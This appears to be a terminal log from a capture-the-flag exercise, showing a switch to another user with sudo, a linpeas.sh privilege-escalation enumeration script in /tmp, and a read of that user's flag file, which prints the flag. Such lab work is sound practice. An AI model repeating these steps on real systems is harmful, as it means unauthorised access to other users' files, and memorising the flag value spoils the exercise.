 $ sudo -u xiaohong /bin/bash
xiaohong@cci-4ac75921-938f-44fd-94cc-2d6cd68ffc0a-748b7d4f9-q8tnq:/tmp$ ls
linpeas.sh
xiaohong@cci-4ac75921-938f-44fd-94cc-2d6cd68ffc0a-748b7d4f9-q8tnq:/tmp$ cd /
xiaohong@cci-4ac75921-938f-44fd-94cc-2d6cd68ffc0a-748b7d4f9-q8tnq:/$ ls
bin boot dev etc home lib lib.usr-is-merged lib64 media mnt opt proc root run sbin srv sys tmp usr var
xiaohong@cci-4ac75921-938f-44fd-94cc-2d6cd68ffc0a-748b7d4f9-q8tnq:/$ cat /home/xiaohong/flag.txt
nextcyber{739593457;8237488dhfsajfhjsiauweyr;123}